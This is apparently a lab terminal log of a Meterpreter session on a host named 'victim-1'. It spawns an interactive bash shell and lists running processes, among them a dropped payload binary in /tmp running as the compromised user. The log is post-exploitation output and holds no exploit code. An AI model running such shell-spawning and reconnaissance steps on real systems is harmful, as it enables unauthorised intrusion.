 meterpreter > shell
Process 2930 created.
Channel 2 created.
/bin/bash -i
bash: cannot set terminal process group (1678): Inappropriate ioctl for device
bash: no job control in this shell
jackie@victim-1:~$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 4624 804 ? Ss 00:00 0:00 /bin/sh -c /usr/local/bin/start.sh
root 7 0.0 0.0 55100 20664 ? S 00:00 0:00 /usr/bin/python /usr/bin/supervisord -n
root 12 0.0 0.0 28352 2460 ? Ss 00:00 0:00 /usr/sbin/cron
root 22 0.0 0.0 72292 3368 ? Ss 00:00 0:00 /usr/sbin/sshd
root 30 0.0 0.0 9916 2844 ? S 00:01 0:00 /bin/bash /bin/check-down
root 1666 0.0 0.0 101548 6976 ? Ss 00:04 0:00 sshd: jackie [priv]
jackie 1677 0.0 0.0 103848 5560 ? S 00:04 0:00 sshd: jackie@notty
jackie 1678 0.0 0.0 18372 3096 ? Ss 00:04 0:00 -bash
jackie 1687 0.0 0.0 1144 1024 ? S 00:04 0:00 /tmp/KmCEU
root 2929 0.0 0.0 4528 840 ? S 00:07 0:00 sleep 60
jackie 2930 0.0 0.0 4624 808 ? S 00:07 0:00 /bin/sh
jackie 2931 0.0 0.0 18504 3516 ? S 00:07 0:00 /bin/bash -i
jackie 2936 0.0 0.0 34396 2940 ? R 00:07 0:00 ps aux
jackie@victim-1:~$